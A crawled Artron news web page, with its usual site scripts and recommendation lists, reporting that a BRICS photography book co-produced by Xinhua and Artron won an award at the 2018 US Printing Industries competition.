

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/morenews_data.php?pid=2125
body_size: 20502
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>新华社与雅昌强强联手推出精品图书荣获美国印制大奖_雅昌新闻</title>
    <meta name="description" content="" />
    <link href="/underCss/base.css?1495680535055" rel="stylesheet" type="text/css" />
    <script type='text/javascript'>window.BWEUM||(BWEUM={});BWEUM.info = {"stand":true,"agentType":"browser","agent":"bi-collector.oneapm.com/static/js/bw-send-411.4.5.js","beaconUrl":"bi-collector.oneapm.com/beacon","licenseKey":"Emb~UA6E7Je2QBaf","applicationID":2282751};</script><script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery.js"></script>
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <!-- <script type="text/javascript">
        $(function(){
            $('#favBtn').click(function(event){
                if($(this).hasClass("used")){
                    return true;
                }
                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url=window.location.href;
                if(userid){
                    $.ajax({
                        "type" : "post",
                        "url" : "/favor.php",//需提供接口
                        "data" : {
                            "worksId" :,
                            "title" :"",
                            "pcurl" :url,
                            "userid":userid//需提供接口
                        },
                        "success" : function(data){
                            if(data=="2"){
                                $("#favBtn").addClass("used").html("已收藏");
                            }else{
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                }else{
                    if(confirm("请登录之后再加入收藏！")){
                        window.location.href="//passport.artron.net/login?appId=2&redirect="+ encodeURIComponent(url);
                    }
                }
            });
            /*新增二维码弹层*/
            if($('.withQr').length){
                $('.withQr').hover(function(){
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top-me.outerHeight(),
                        oPop  = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="//qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text='+me.attr('data-qrlink')+'" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="'+me.attr('href')+'" target="_blank">'+me.attr('data-qrtitle')+'</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left" : l+'px',
                        "top"  : t - oPop.outerHeight()+'px'
                    });
                },function(){
                    var oPop = $('#withQrPop');
                    if(oPop.length){
                        var timer = setTimeout(function(){
                            oPop.remove();
                        },500);
                        oPop.hover(function(){
                            clearTimeout(timer);
                        },function(){
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script> --><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <!-- <script  type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "https://news.artron.net/messageNew.php",
                data: 'do=s&ResType=0&ResCode=&p=' + mp,
                dataType:"json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {'purity': '评论已被屏蔽!', 'tosee': '评论已发表,正在审核中', 'ok': '评论已发表', 'secodewrong': '验证码错误', 'parawrong': '参数错误', 'cannotcomment': '评论功能已经关闭'};
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "https://news.artron.net/messageNew.php",
                data: 'do=w&ResType=0&ResCode=&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', 'https://news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = 'https://news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script> -->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|052D101T&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script><!--AdForward End--></div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<script language="javascript" src="/ArtistReplacer.js"></script>
<script language="javascript" src="/artist.php"></script>
<div class="pw oh fix z">

    <div class="lay660 fl">
        <div class="underL location">

            <a href="https://news.artron.net" class="base">新闻</a>
            <a href="https://news.artron.net/morenews_list.php" class="lastLink">雅昌动态</a><strong>正文</strong>
        </div>

        <div class="newsDetail">
            <div class="caption">
                <h1 class="title">新华社与雅昌强强联手推出精品图书荣获美国印制大奖</h1>
                <div class="info">
                    <div class="fl"><span class="time">2018-07-04 14:53:58</span>
                                            </div>
                    <div class="fr"><strong id="font1" onclick="javascript:setsize(&quot;1&quot;);" class="font dis"><i class="sub"></i></strong>
                        <strong id="font2" onclick="javascript:setsize(&quot;2&quot;);" class="font current"><i class="plus"></i></strong>
                        <a class="reviewBtn" href="#page" title="评论"></a>
                    </div>
                </div>
            </div>
            <div class="newsCont">
                <!--展览推荐位开始-->

                <div class="detail newsContentDetail">


                    <div>
	由美国印刷工业协会主办的&ldquo;美国印制大奖&rdquo;是全球印刷行业最权威，最具影响的印刷产品质量评比赛事。由于这项赛事的非赢利性，使得评比过程非常公开、公平、公正，在国际印刷行业具有崇高的声望。每一届比赛除了美国本土企业参加以外，还吸引了加拿大、英国、德国、法国、日本、中国内地及香港、台湾省等全球几十个国家和地区的上千家知名印刷企业参加。</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="http://img.artron.com.cn/articles/2019 articles/201902252078520547.jpg" style="width: 750px; height: 563px;" /></div>
<div>
	&nbsp;</div>
<div>
	在2018年美国印制大奖参赛作品中，中国选送的印制作品再获佳绩。这本风格典雅、中国韵味十足的《志合者，不以山海为远&mdash;金砖国家摄影作品选》脱颖而出，荣获本次美国印制大奖的优秀奖二等奖。</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="http://img.artron.com.cn/articles/2019 articles/20190225166524374.jpg" style="width: 750px; height: 563px;" /></div>
<div>
	&nbsp;</div>
<div>
	《志合者，不以山海为远&mdash;金砖国家摄影作品选》精品的诞生，也正是新华通讯社和雅昌强强联合的胜果。雅昌把每一件印刷品、每一本书像艺术家那样创造，用工匠精神来打造每一本书，才能一如既往地推出被世界认可的艺术图书。</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="http://img.artron.com.cn/articles/2019 articles/201902251484309307.jpg" style="width: 750px; height: 563px;" /></div>
<div>
	&nbsp;</div>
<div>
	《志合者，不以山海为远&mdash;金砖国家摄影作品选》风光背后是新华通讯社、雅昌数人的默默付出，还有相关领导严厉严苛的层层把关，并对政治和艺术上双重把控。新华通讯社和雅昌共同期待今后更好的合作、打造更多更完美的艺术。</div>
<div>
	&nbsp;</div>


                </div>
            </div>
        </div>


        <div class="ps">
            <div class="author">
                <!-- 兜藏分享功能 2016.1.15 zjl begin -->
                <div class="fr shareDou ah"><a href="javascript:;" class="shareDouBtn">分享至兜藏</a><div class="shareDouCode"><img src="https://news.artron.net//underImgs/touming.png" /></div></div><!-- 兜藏分享功能 2016.1.15 zjl end -->
                <div class="fr share">
                    <div class="bdsharebuttonbox">
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_more" data-cmd="more"></a>
                    </div>
                    <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                </div>

                （责任编辑：程立雪）
            </div>
            <p>注：本站上发表的所有内容，均为原作者的观点，不代表雅昌艺术网的立场，也不代表雅昌艺术网的价值判断。</p>
        </div>
        <div class="ps page " id="page">
                                    <p>下一篇:<a href="https://news.artron.net/morenews_data.php?pid=2126">雅昌艺术基金会“AAC当代艺术文献出版计划”—— 《展望》文献大书捐赠仪式</a></p>
                    </div>


        <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div class="tabsCon" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div class="tabsCon" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div class="bg pd10">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
